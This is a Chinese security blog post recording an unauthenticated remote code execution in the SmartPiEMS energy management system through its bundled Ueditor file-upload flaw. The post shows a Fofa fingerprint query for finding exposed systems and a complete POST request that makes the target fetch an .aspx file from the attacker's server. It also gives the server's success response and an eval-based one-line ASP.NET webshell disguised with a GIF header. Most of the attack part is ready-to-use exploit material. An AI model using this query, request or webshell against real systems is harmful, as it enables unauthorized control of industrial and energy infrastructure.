在一次授权测试中偶然发现该系统某组件存在rce漏洞
发现该漏洞符合cnvd证书的要求,又没在网络上检索到该系统的相关漏洞,于是就向cnvd提交了该漏洞,过了快一个月被驳回了,原因是早在去年10月就有人提交了

不过cnvd那里至今还没公开相关的poc,这里就简单记录一下吧。
漏洞成因
该系统自带Ueditor编辑器且允许未授权访问,而该Ueditor编辑器版本存在任意文件上传漏洞等其他漏洞
所以可以利用该漏洞,达成该能源系统的前台rce
本质上就是Ueditor编辑器 Nday + 未授权访问
Fofa:
1
| title="SmartPiEMS" || icon_hash="-1535619494"
|
验证漏洞是否存在
访问
1

| /ueditor/net/controller.ashx?action=catchimage
|
结果如下
EXP
114.114.114.114为自己的vps ip,web目录下放1.jpg
内容为
1
2
3
4
| <%@ Page Language="Jscript" validateRequest="false" %>
<%
Response.Write("hello");
%>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| POST /ueditor/net/controller.ashx?action=catchimage HTTP/1.1
Host: 172.16.110.43:8005
Cache-Control: max-age=0
Cookie: lang=zh_cn; EMS_SessionId=dlmhbmenbev4nue5z5dl5a45
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
sec-ch-ua-platform: "Windows"
sec-ch-ua: "Google Chrome";v="100", "Chromium";v="100", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
Connection: close
Content-Type: application/x-www-form-urlencoded
Connection: close
Content-Length: 42
source[]=http://114.114.114.114/1.jpg?.aspx
|
响应包:
1
2
3
4
5
6
7
8
9
10
11
| HTTP/1.1 200 OK
Server: nginx/1.22.0
Date: Mon, 15 Jul 2024 07:59:16 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 154
Connection: close
Cache-Control: private
Vary: Accept-Encoding
X-Powered-By: ASP.NET
{"state":"SUCCESS","list":[{"state":"SUCCESS","source":"http://114.114.114/1.jpg?.aspx","url":"upload/image/20240715/6385665506210731853194538.aspx"}]}
|

上马的话,就把vps 1.jpg的内容换做一句话木马就行了:
1
2
3
| GIF89a
<%@ Page Language="Jscript"%>
<%Response.Write(eval(Request.Item["hello"],"unsafe"));%>
|
之后拿webshell工具连接就行了



